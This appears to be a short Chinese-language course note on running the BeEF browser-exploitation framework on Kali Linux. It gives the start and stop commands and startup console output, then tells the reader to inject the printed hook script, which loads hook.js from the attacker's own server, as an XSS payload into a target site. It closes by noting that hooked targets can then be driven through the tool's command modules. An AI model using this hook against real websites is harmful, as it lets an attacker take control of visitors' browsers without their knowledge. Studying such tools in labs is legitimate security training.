 启停Beef
beef-xss
beef-xss-stop
首次启动时，需要设置一个登录账号和密码
注入xss
启动beef时，会弹出js的路径，将此路径构造成xss的payload注入即可
┌──(root💀kali)-[/bin]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Thu 2022-05-26 22:36:01 EDT; 5s ago
Main PID: 6601 (ruby2.7)
Tasks: 3 (limit: 2290)
Memory: 78.4M
CPU: 1.721s
CGroup: /system.slice/beef-xss.service
└─6601 ruby2.7 /usr/share/beef-xss/beef
利用
在目标上线后，commands标签里有各种模块
信安世纪连天教育